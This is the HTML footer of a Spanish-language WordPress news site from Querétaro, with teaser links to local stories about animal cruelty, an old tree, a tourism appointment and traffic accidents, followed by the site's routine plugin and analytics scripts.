src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156154" data-permalink="https://www.reqronexion.com/denuncian-ataque-contra-gatos-con-pistola-de-diabolos-en-la-colonia-hercules/inshot_20260114_113840534/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260114_113840534" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/14/">
                                            <i class="fa fa-calendar"></i>
                                            enero 14, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/denuncian-ataque-contra-gatos-con-pistola-de-diabolos-en-la-colonia-hercules/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/denuncian-ataque-contra-gatos-con-pistola-de-diabolos-en-la-colonia-hercules/">
                                    <h4 class="title">
                                        Denuncian ataque contra gatos con pistola de diábolos en la colonia Hércules                                    </h4>
                                </a>
                                <div class="details">Vecinos de la colonia Hércules, en la capital queretana, denunciaron un presunto caso de maltrato animal...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;<a class="at-cat-item-249" href="https://www.reqronexion.com/category/urbano/"  rel="category tag">Urbano</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/200-anos-de-raices-el-ahuehuete-que-preserva-la-identidad-queretana/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async" data-attachment-id="155960" data-permalink="https://www.reqronexion.com/200-anos-de-raices-el-ahuehuete-que-preserva-la-identidad-queretana/img-20260106-wa0039/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260106-WA0039.jpg?fit=1200%2C1600&amp;ssl=1" data-orig-size="1200,1600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260106-WA0039" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260106-WA0039.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260106-WA0039.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260106-WA0039.jpg?fit=640%2C640&ssl=1" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260106-WA0039.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-attachment-id="155960" data-permalink="https://www.reqronexion.com/200-anos-de-raices-el-ahuehuete-que-preserva-la-identidad-queretana/img-20260106-wa0039/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260106-WA0039.jpg?fit=1200%2C1600&amp;ssl=1" data-orig-size="1200,1600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260106-WA0039" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260106-WA0039.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260106-WA0039.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/06/">
                                            <i class="fa fa-calendar"></i>
                                            enero 6, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/200-anos-de-raices-el-ahuehuete-que-preserva-la-identidad-queretana/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/200-anos-de-raices-el-ahuehuete-que-preserva-la-identidad-queretana/">
                                    <h4 class="title">
                                        200 años de raíces: el ahuehuete que preserva la identidad queretana                                    </h4>
                                </a>
                                <div class="details">En la colonia Calesa, en Santiago de Querétaro, se erige uno de los árboles más antiguos...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;<a class="at-cat-item-249" href="https://www.reqronexion.com/category/urbano/"  rel="category tag">Urbano</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div>                                </div>
                                                            <div class="footer-sidebar acme-col-3">
                                    <aside id="supermag_posts_col-31" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-248'><h3 class="widget-title"><span>Cartones</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts footer-col-three">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/adriana-vega-toma-protesta-a-nueva-mesa-directiva-de-la-asociacion-de-guias-de-turistas-del-estado/">
                                    <img width="640" height="547" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="149152" data-permalink="https://www.reqronexion.com/adriana-vega-toma-protesta-a-nueva-mesa-directiva-de-la-asociacion-de-guias-de-turistas-del-estado/img-20250411-wa0050/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?fit=1280%2C718&amp;ssl=1" data-orig-size="1280,718" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250411-WA0050" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?fit=640%2C547&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?fit=640%2C547&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?resize=840%2C718&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?zoom=2&amp;resize=640%2C547&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="547" /><noscript><img width="640" height="547" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?fit=640%2C547&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?resize=840%2C718&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?zoom=2&amp;resize=640%2C547&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="149152" data-permalink="https://www.reqronexion.com/adriana-vega-toma-protesta-a-nueva-mesa-directiva-de-la-asociacion-de-guias-de-turistas-del-estado/img-20250411-wa0050/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?fit=1280%2C718&amp;ssl=1" data-orig-size="1280,718" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250411-WA0050" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?fit=640%2C547&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2025/04/10/">
                                            <i class="fa fa-calendar"></i>
                                            abril 10, 2025                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/adriana-vega-toma-protesta-a-nueva-mesa-directiva-de-la-asociacion-de-guias-de-turistas-del-estado/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/adriana-vega-toma-protesta-a-nueva-mesa-directiva-de-la-asociacion-de-guias-de-turistas-del-estado/">
                                    <h4 class="title">
                                        Adriana Vega toma protesta a nueva Mesa Directiva de la Asociación de Guías de Turistas del estado                                    </h4>
                                </a>
                                <div class="details">La secretaria de Turismo del estado de Querétaro, Adriana Vega Vázquez Mellado, encabezó la ceremonia de...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-248" href="https://www.reqronexion.com/category/cartones/"  rel="category tag">Cartones</a>&nbsp;<a class="at-cat-item-27" href="https://www.reqronexion.com/category/estado/"  rel="category tag">Estado</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/adulta-mayor-e-infante-lesionadas-tras-accidente-en-pinal-de-amoles/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="136023" data-permalink="https://www.reqronexion.com/adulta-mayor-e-infante-lesionadas-tras-accidente-en-pinal-de-amoles/screenshot_2024-01-22-10-49-13-902_com-cardinalblue-piccollage-google/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?fit=1779%2C1080&amp;ssl=1" data-orig-size="1779,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="136023" data-permalink="https://www.reqronexion.com/adulta-mayor-e-infante-lesionadas-tras-accidente-en-pinal-de-amoles/screenshot_2024-01-22-10-49-13-902_com-cardinalblue-piccollage-google/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?fit=1779%2C1080&amp;ssl=1" data-orig-size="1779,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2024/01/22/">
                                            <i class="fa fa-calendar"></i>
                                            enero 22, 2024                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/adulta-mayor-e-infante-lesionadas-tras-accidente-en-pinal-de-amoles/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/adulta-mayor-e-infante-lesionadas-tras-accidente-en-pinal-de-amoles/">
                                    <h4 class="title">
                                        Adulta mayor e infante lesionadas tras accidente en Pinal de Amoles                                    </h4>
                                </a>
                                <div class="details">Elementos de Protección Civil y policías municipales de Pinal de Amoles atendieron a dos personas (...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-248" href="https://www.reqronexion.com/category/cartones/"  rel="category tag">Cartones</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;<a class="at-cat-item-31" href="https://www.reqronexion.com/category/sucesos/"  rel="category tag">Sucesos</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/pierde-la-vida-al-caer-en-un-barranco-en-penamiller/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="131406" data-permalink="https://www.reqronexion.com/pierde-la-vida-al-caer-en-un-barranco-en-penamiller/screenshot_2023-08-11-13-31-09-792_com-cardinalblue-piccollage-google/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?fit=1792%2C1037&amp;ssl=1" data-orig-size="1792,1037" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="131406" data-permalink="https://www.reqronexion.com/pierde-la-vida-al-caer-en-un-barranco-en-penamiller/screenshot_2023-08-11-13-31-09-792_com-cardinalblue-piccollage-google/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?fit=1792%2C1037&amp;ssl=1" data-orig-size="1792,1037" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2023/08/11/">
                                            <i class="fa fa-calendar"></i>
                                            agosto 11, 2023                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/pierde-la-vida-al-caer-en-un-barranco-en-penamiller/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/pierde-la-vida-al-caer-en-un-barranco-en-penamiller/">
                                    <h4 class="title">
                                        Pierde la vida al caer en un barranco en Peñamiller                                    </h4>
                                </a>
                                <div class="details">Elementos del cuerpo de Bomberos de Ezequiel Montes atendieron un reporte por percance vehicular en la...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-248" href="https://www.reqronexion.com/category/cartones/"  rel="category tag">Cartones</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;<a class="at-cat-item-31" href="https://www.reqronexion.com/category/sucesos/"  rel="category tag">Sucesos</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div>                                </div>
                                                    </div>
                    </div><!-- #foter-top -->
                    <div class="clearfix"></div>
                 </div><!-- top-bottom-->
                <div class="wrapper footer-copyright border text-center">
                    <p>
                                                    Reqronexion 2023 © All rights reserved                                            </p>
                    <div class="site-info">
                    <a href="https://wordpress.org/">Creado con WordPress</a>
                    <span class="sep"> | </span>
                    Tema: SuperMag by <a href="https://www.acmethemes.com/" rel="designer">Acme Themes</a>                    </div><!-- .site-info -->
                </div>
            </div><!-- footer-wrapper-->
        </footer><!-- #colophon -->
            </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/supermag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.reqronexion.com\/fatal-accidente-en-los-cues-deja-15-lesionados\/":47086};
	</script>
				<link rel='stylesheet' id='wpwbsc-style-css' href='https://www.reqronexion.com/wp-content/plugins/banner-slider-for-advertisement/includes/css/swiper.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/plugins/random-banner/assets/script/bc_rb_global.js?ver=4.2.11" id="bc_rb_global_script-js"></script>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/plugins/random-banner/assets/script/owl.carousel.js?ver=4.2.11" id="owl.carousel-script-js"></script>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/themes/supermag/assets/library/bxslider/js/jquery.bxslider.js?ver=4.2.5.1.2" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/themes/supermag/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/themes/supermag/assets/js/supermag-custom.js?ver=1.4.0" id="supermag-custom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="twitter-wjs-js-extra">
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.7.1/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"134473995\",\"post\":\"47086\",\"tz\":\"-6\",\"srv\":\"www.reqronexion.com\",\"j\":\"1:13.7.1\"}") ]);
_stq.push([ "clickTrackerInit", "134473995", "47086" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/plugins/banner-slider-for-advertisement/includes/js/swiper.min.js?ver=6.8.3" id="wpwbsc-script-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
